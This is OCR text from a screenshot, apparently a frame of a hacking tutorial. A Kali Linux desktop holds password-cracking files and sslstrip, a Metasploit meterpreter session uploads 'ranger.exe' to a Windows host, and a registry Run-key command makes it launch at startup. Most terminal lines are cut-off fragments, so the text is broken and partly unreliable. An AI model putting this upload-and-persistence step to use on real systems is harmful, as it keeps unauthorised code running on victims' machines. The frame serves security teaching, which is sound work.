 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:29
Trash
SAM files
hash.txt
File System
ranger.txt.txt
zip.txt
Home
sslstrip-0.9...
rockyou.txt
Cyber Secu...
sslstrip-0.9.2
sslstrip.py
Terminator
__pycache__
hashes
Cyber Secu...
sslstrip.rar
customdict....
Nessus-8.1...
sslstrip.log
linux passw...
ranger.exe
ssl
Cyber Secu...
File Actions
[*] Star
[*] Send
[*] Mete
meterpre
Successf
meterpre
Rebootin
[*] 192.
^C[-] Er
msf6 exp
[*] Star
[*] Send
[*] Mete
meterpre
[*] Shut
ranger
[*] 192.
msf6 exp
[*] Star
[*] Send
[*] Mete
meterpre
[*] uplo
[*] uploaded : /root/ranger.exe → C:\Users\ranger.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run -v ranger -d 'C:\Windows\ranger.exe'
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OEMInformation
OneDriveRamps
OneSettings
OOBE
OpenWith
OptimalLayout
Parental Controls
PerceptionSimulationExten
Personalization
PhotoPropertyHandler
PlayReady
Policies
PowerEfficiencyDiagnostic
PrecisionTouchPad
PreviewHandlers
Privacy
PropertySystem
Proximity
PushNotifications
qua
QualityCompat
Reliability
rempl
ReserveManager
RetailDemo
Run
RunOnce
SecondaryAuthFactor
Name Type Data
(Default) REG_SZ (value not set)
AdobeAAMUpdater-1.0 REG_SZ "C:\Program Files (x86)\Common Files\Adobe\OOBE\PDApp\UWA\UpdaterStartupUtility.exe"
APP REG_SZ C:\Program Files\Dolby\Dolby DAX3\APP\DAX3TrayIcon.exe -Hide
Bdagent REG_SZ "C:\Program Files\Bitdefender\Bitdefender Security\bdagent.exe"
BdVpnApp REG_SZ "C:\Program Files\Bitdefender\Bitdefender VPN\BdVpnApp.exe" startup
CORSAIR iCUE 4 Software REG_SZ "C:\Program Files\Corsair\CORSAIR iCUE 4 Software\iCUE Launcher.exe" --autorun
NerveCenterTray REG_SZ "C:\Program Files\Lenovo\Nerve Center\bin\x64\LenovoNerveCenterTray.exe" -autostart
RtHDVBg_Dolby REG_SZ "C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe" /FORPCEE4
RtHDVBg_LENOVO_DOLBYDRAGON REG_SZ "C:\Program Files\Realtek\Audio\HDA\RAVBg64.exe" /LENOVO_DOLBYDRAGON
RTHDVCPL REG_SZ "C:\Program Files\Realtek\Audio\HDA\RAVCpl64.exe" -s
SecurityHealth REG_EXP... %windir%\system32\SecurityHealthSystray.exe
Type here to search
zoom
20%
ENG
22:29
13/02/2023